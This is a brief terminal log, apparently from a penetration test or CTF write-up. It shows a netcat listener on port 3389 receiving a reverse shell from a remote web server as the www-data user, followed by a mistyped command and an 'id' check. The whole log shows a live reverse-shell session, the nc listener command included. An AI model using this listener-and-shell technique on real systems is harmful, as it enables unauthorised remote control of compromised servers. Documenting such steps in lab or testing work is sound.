 [root@VM-24-14-centos html]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.99.241.84.
Ncat: Connection from 39.99.241.84:59822.
bash: cannot set terminal process group (1129): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web01:/$ hosr;
hosr;
Command 'hosr' not found, did you mean:
  command 'hose' from deb netpipes (4.2-8build1)
  command 'hocr' from deb libhocr0 (0.10.18-3.2build1)
  command 'host' from deb bind9-host (1:9.18.12-0ubuntu0.22.04.2)
Try: apt install <deb name>
www-data@web01:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@web01:/$